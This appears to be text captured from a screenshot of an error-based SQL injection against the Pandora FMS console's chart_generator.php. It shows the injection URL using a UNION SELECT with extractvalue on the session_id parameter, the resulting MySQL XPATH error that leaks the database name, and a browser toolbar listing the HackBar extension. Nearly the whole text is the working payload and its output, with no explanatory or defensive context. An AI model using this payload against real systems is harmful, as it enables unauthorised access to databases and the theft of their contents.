 SQL error
: XPATH syntax error: '~pandora' ('SELECT * FROM tsessions_php WHERE `id_session` = '1' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 -- ' LIMIT 1') in
/var/www/pandora/pandora_console/include/db/mysql.php
on line 114
ACCESS IS NOT GRANTED
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:9002/pandora_console/include/chart_generator.php?session_id=1' union select 1,extractvalue(1,concat(0x7e,(select
database()))),3 --+